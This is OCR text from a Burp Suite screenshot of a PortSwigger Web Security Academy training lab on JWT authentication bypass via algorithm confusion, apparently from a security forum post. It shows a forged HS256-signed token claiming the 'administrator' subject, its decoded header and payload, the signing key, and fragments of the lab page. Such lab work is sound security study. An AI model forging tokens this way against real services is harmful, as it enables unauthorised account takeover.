 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < ▼ > ▼
Target: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZ ...
Serialized JWT
eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZlMTgiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODgxMTkyNjh9.4K6Iw32nXVC6jigeh-
9Aqjl0nzaN0rHdjyPuyXPZtYs
Copy Decrypt
JWS JWE
Header
{
"kid": "63624c36-bfd8-4146-888e-6d032ad4fe18",
"alg": "HS256"
}
Form
Com
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1688119268
}
Format JSON
Compact JSON
Signature
E0 AE 88 C3 7D A7 5D 50 BA 8E 28 1E 87 EF 40 AA
39 74 9F 36 8D D2 B1 DD 8F 23 EE C9 73 D9 B5 8B
Attack Sign Encrypt
Signing Key
63b7b785-4d35-4cb7-bbc6-9d9e17dcf5fe (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Raw Headers Hex HTML Render
/academyLabHeader.css rel=stylesheet>
l=stylesheet>
via algorithm confusion</title>
/labHeader.js"></script>
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>JWT authentication bypass via algorithm confusion</h2>
<a class=link-back
href='https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authentication-bypass-via-algorithm-confus
ion'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
先知社区
? < + > Type a search term 0 mat